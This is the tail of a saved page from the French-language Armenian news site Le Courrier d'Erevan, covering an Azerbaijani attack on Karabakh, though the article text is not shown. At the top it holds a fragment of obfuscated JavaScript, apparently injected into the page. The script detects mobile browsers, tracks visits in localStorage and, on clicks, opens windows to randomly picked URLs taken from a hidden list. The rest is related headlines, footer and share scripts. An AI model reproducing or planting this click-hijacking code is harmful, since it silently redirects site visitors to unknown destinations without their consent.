g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fcourrier.am%2Ffr%2Factualite%2Fattaque-azerbaidjanaise-sur-le-karabagh-le-point-en-fin-dapres-midi&amp;title=Attaque%20azerba%C3%AFdjanaise%20sur%20le%20Karabagh%20-%20Le%20point%20en%20fin%20d%27apr%C3%A8s-midi"></a>
      
    </span>
    <div class="field field-name-dans-la-m-me-rubrique field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-related-articles-block" class="block block-views">

    <h2>Dans la même rubrique</h2>
  
  <div class="content">
    <div class="view view-related-articles view-id-related_articles view-display-id-block view-dom-id-5f66bc6aab17cdb3a4263ac5b5f67f46">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/les-systemes-energetiques-de-l-armenie-et-de-l-azerbaidjan-seront-unifies"><img src="https://courrier.am/sites/default/files/styles/530x350/public/52010.jpg?itok=QoM45XFh" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-systemes-energetiques-de-l-armenie-et-de-l-azerbaidjan-seront-unifies">Les systèmes énergétiques de l&#039;Arménie et de l&#039;Azerbaïdjan seront unifiés</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/le-27-janvier-sera-declare-jour-de-commemoration-et-jour-ferie"><img src="https://courrier.am/sites/default/files/styles/530x350/public/photo_2023-09-27_13-47-17.jpg?itok=HOLKkVB8" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/le-27-janvier-sera-declare-jour-de-commemoration-et-jour-ferie">Le 27 janvier sera déclaré jour de commémoration et jour férié</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/trump-a-invite-pashinyan-a-rejoindre-le-conseil-de-paix"><img src="https://courrier.am/sites/default/files/styles/530x350/public/57079.jpg?itok=Kh9PjMA7" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/trump-a-invite-pashinyan-a-rejoindre-le-conseil-de-paix">Trump a invité Pashinyan à rejoindre le Conseil de paix</a></div>  </div>          </div>

                                  </div>
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/rubio-et-bayramov-ont-discute-du-processus-de-normalisation-des-relations-entre-l-armenie-et-l-azerbaidjan"><img src="https://courrier.am/sites/default/files/styles/530x350/public/default_35.jpg?itok=AKNhLcQq" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/rubio-et-bayramov-ont-discute-du-processus-de-normalisation-des-relations-entre-l-armenie-et-l-azerbaidjan">Rubio et Bayramov ont discuté du processus de normalisation des relations entre l&#039;Arménie et l&#039;Azerbaïdjan</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/les-representants-de-l-armenie-et-de-l-azerbaidjan-ont-inspecte-la-ligne-ferroviaire-yeraskh-sadarak"><img src="https://courrier.am/sites/default/files/styles/530x350/public/railroad-gyula-b.jpg?itok=zyJAwSJ3" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-representants-de-l-armenie-et-de-l-azerbaidjan-ont-inspecte-la-ligne-ferroviaire-yeraskh-sadarak">Les représentants de l&#039;Arménie et de l&#039;Azerbaïdjan ont inspecté la ligne ferroviaire Yeraskh-Sadarak</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/l-armenie-figure-dans-la-liste-des-75-pays-dont-les-ressortissants-ne-peuvent-plus-obtenir-de-visa-americain-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/61eoonvq65l._ac_uf10001000_ql80_.jpg?itok=MooCWpij" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/l-armenie-figure-dans-la-liste-des-75-pays-dont-les-ressortissants-ne-peuvent-plus-obtenir-de-visa-americain-">L&#039;Arménie figure dans la liste des 75 pays dont les ressortissants ne peuvent plus obtenir de visa américain.</a></div>  </div>          </div>

                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
      <div class="col-sm-4 ">
              </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
</div>
  </div>

            </div>
          </div>

          
                  </div>
      </div>

          </div>

          <div id="content-secondary">
          <div class="region region-content-secondary">
    <div id="block-views-francophonie-block-21" class="block block-views">

    <h2>Notre sélection</h2>
  
  <div class="content">
    <div class="view view-francophonie view-id-francophonie view-display-id-block_21 view-dom-id-3e80ac3a9dd5b5fa5ca851a765cb2450">
        
  
  
      <div class="view-content">
        <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/615959894_25678662671793386_1075435612764566026_n.jpg?itok=P1ZpZt1a" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-">La Russie financera un projet visant à étendre son « pouvoir doux » </a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-moldavie-annonce-son-retrait-de-la-cei"><img src="https://courrier.am/sites/default/files/styles/530x350/public/pixabay_com_1_f4103cbc0fbbca714bf76095d6007995_480x270.jpg?itok=N3qoq4MK" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-moldavie-annonce-son-retrait-de-la-cei">La Moldavie annonce son retrait de la CEI</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-banque-eurasienne-de-developpement-prevoit-que-la-croissance-des-prix-a-la-consommation-en-armenie-restera-proche-de-l-objectif-de-la-banque-centrale-en-2026"><img src="https://courrier.am/sites/default/files/styles/530x350/public/economie/eurasian-development-bank-logo_1751527397.jpg?itok=M_oFt1iC" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-banque-eurasienne-de-developpement-prevoit-que-la-croissance-des-prix-a-la-consommation-en-armenie-restera-proche-de-l-objectif-de-la-banque-centrale-en-2026">La Banque eurasienne de développement prévoit que la croissance des prix à la consommation en Arménie restera proche de l&#039;objectif de la Banque centrale en 2026</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/-la-mise-en-oeuvre-du-projet-tripp-necessitera-la-signature-d-un-accord-entre-l-armenie-et-les-etats-unis-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/f642eb8049781e_642eb8049785e-_x588-quality90.png?itok=cncyfMSY" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/-la-mise-en-oeuvre-du-projet-tripp-necessitera-la-signature-d-un-accord-entre-l-armenie-et-les-etats-unis-">&quot; La mise en œuvre du projet TRIPP nécessitera la signature d&#039;un accord entre l&#039;Arménie et les États-Unis. &quot;</a></div></div>      </div>

    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      </div>
      </div>
  <footer id="footer">
      <div class="region region-footer">
      <div class="region region-blockgroup-footer-1st blockgroup">
    <div id="block-block-28" class="block block-block">

    
  <div class="content">
    <p><img alt="" height="397" src="https://courrier.am/sites/default/files/logotransparent.png" width="1200" /></p>
<p class="rtejustify"><span style="font-size:15px">Le Courrier d’Erevan est le seul média en langue française basé en Arménie. Il a été créé en octobre 2012 pour marquer l’adhésion de l’Arménie à l’OIF en tant que membre à part entière.</span></p>
<p class="rtejustify"><span style="font-size:15px">Le site est géré par l’ONG  FrancoMédia dont le but est la promotion de la langue française en Arménie, ainsi que les échanges entre l’Arménie et les pays de la Francophonie.  </span></p>
<p class="rtejustify"><span style="font-size:15px">L’équipe du site est à votre écoute pour toute suggestion.</span></p>
<p class="rtejustify"><strong><a href="https://www.courrier.am/fr/conditions-utilisation"><span style="color:#000000"><span style="font-size:15px">Informations et conditions d’utilisation</span></span></a></strong></p>
<p class="rtejustify"> </p>
  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <span style="font-size:12px"><strong>Tous droits réservés © FrancoMédia 2012-2025</strong></span>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-2nd blockgroup">
    <div id="block-block-97" class="block block-block">

    
  <div class="content">
    <h2>VOTRE FENÊTRE SUR L’ARMENIE</h2>
  </div>
</div>
<div id="block-newsletter-newsletter-subscribe" class="block block-newsletter">

    
  <div class="content">
    <div class="prefix"></div><form action="/fr/actualite/attaque-azerbaidjanaise-sur-le-karabagh-le-point-en-fin-dapres-midi" method="post" id="newsletter-subscribe-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-email">
 <input type="text" id="edit-email" name="email" value="user@example.com" size="20" maxlength="128" class="form-text required" />
</div>
<div id="newsletter-error"></div><div id="subscribe"><input type="submit" id="edit-newsletter-submit" name="op" value="S&#039;abonner" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-JE7VqP6pZIVNBdVHQsRIrKjfo65mitUW0UbG2NIXI4U" />
<input type="hidden" name="form_id" value="newsletter_subscribe_form" />
</div></form><div class="suffix"></div>  </div>
</div>
<div id="block-block-29" class="block block-block">

    <h2>Nous contacter</h2>
  
  <div class="content">
    <table>
<tr>
<td>
<i class="fas fa-map-marker-alt"></i>
</td>
<td>Alliance française d’Arménie<br />
89, rue Teryan, Erevan, Arménie
<td>
</tr>
<tr><td>
<i class="fas fa-phone"></i>
</td>
<td>Tél. +37498 801238
<td>
</tr>
<tr><td>
<i class="fas fa-envelope"></i>
</td>
<td>Courriel. info@courrier.am
<td>
</tr>
</table>
  </div>
</div>
<div id="block-block-41" class="block block-block">

    
  <div class="content">
    Conception et maintenance du site: <a href="https://www.ihost.am/client/" target="_blank">www.ihost.am</a>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-3rd blockgroup">
    <div id="block-block-92" class="block block-block">

    
  <div class="content">
    <p><a href="/faire-un-don">Faire un don</a></p>
  </div>
</div>
<div id="block-block-24" class="block block-block">

    <h2>Liens vers les réseaux sociaux</h2>
  
  <div class="content">
    <ul>
			<li><a href="https://www.facebook.com/courrierderevan/?_rdc=1&_rdr" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="https://www.linkedin.com/company/le-courrier-d-erevan/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
			<li><a href="https://www.instagram.com/courrier.am" target="_blank"><i class="fab fa-instagram"></i></a></li>
</lu>
<p></p>  </div>
</div>
  </div>
  </div>
    <div id="footer-content" role="contentinfo">
          </div>
  </footer>
</div>    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_rhgMEtWWrUc1BWDS91k0qJ8Fj1NY2kp3iLE2R7vimjA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"Attaque azerba\u00efdjanaise sur le Karabagh - Le point en fin d\u0027apr\u00e8s-midi",url:"https:\/\/courrier.am\/fr\/actualite\/attaque-azerbaidjanaise-sur-le-karabagh-le-point-en-fin-dapres-midi"},
{title:"Attaque azerba\u00efdjanaise sur le Karabagh - Le point en fin d\u0027apr\u00e8s-midi",url:"https:\/\/courrier.am\/fr\/actualite\/attaque-azerbaidjanaise-sur-le-karabagh-le-point-en-fin-dapres-midi"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

    <script type="text/javascript" src="/sites/all/themes/material_base/js/animation.js"></script>
  </body>

  </html>